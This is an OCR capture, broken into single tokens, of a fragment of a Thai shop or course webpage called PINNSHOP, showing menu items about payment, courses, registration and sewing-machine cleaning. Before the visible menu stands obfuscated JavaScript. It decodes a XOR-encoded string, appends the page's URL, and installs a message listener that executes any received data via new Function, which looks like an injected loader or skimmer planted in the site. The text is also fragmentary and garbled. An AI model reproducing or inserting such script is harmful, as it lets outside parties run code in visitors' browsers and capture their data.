
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
ทำความสะอาดจักร